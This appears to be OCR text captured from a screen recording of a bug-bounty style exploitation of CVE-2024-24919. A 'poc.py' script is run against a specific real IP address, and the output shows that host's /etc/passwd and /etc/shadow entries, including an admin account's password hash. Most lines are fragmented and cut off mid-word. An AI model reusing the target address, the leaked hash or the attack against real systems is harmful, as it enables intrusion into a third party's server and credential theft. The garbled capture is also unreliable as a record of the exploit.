 kali@Dell: ~/bugbounty
Windows PowerShell
PS request is being made to host '84.228.156.97'. Adding certificate verification is strongly advised. See: https://u
rllib3.readthedocs.io/en/latest/advanced-usage.html#tls-warnings
warnings.warn(
### Never edit thi
root:!:0:0:root:/:
nobody:x:99:99:nob
ntp:x:38:38::/none
rpm:x:37:37::/none
pcap:x:77:77::/non
admin:x:0:0:Linux
(kali㉿Dell)-[~
$ nano poc.py
(kali㉿Dell)-[~
$ python poc.py
/home/kali/.local/
rified HTT
PS request is bein
https://u
rllib3.readthedocs
warnings.warn(
root:!:10957:0:999
nobody:*:14392:0:9
ntp:!!:14392:0:999
rpm:!!:14392:0:999
pcap:!!:14392:0:99999:7:::
admin:$1$HG9WV11c$LizmZRyeZKIgCkmUrdyUb.:17532:0:99999:7:::
(kali㉿Dell)-[~/bugbounty]
$
XSS-Methodology.txt
id CVE-2024-47062
Assalam O Alaikum Welcom
now start with python
File Edit View
now start with python
CVE-2024-24919] [http] [high] https://84.228.156.97/clients/MyCRL
i start create a python script
save and run
now see groups
Ln 9, Col 16 154 characters 160% Windows (CRLF) UTF-8
1
94°F
Smoke
12:24:58 PM
9/25/2024